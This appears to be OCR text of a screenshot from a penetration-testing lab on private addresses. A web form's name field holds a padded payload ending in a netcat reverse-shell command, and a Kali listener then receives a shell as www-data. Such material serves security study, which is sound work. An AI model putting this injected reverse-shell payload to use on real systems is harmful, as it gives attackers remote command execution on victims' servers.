 Program
10.0.2.13/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
Your name: 0987654321098765432109876543210987654321nc\ 10.0.2.14\ 1234\ -e\ /bin/bash
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
id
10.0.2.13: inverse host lookup failed: Host name lookup failure
connect to [10.0.2.14] from (UNKNOWN) [10.0.2.13] 46462
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data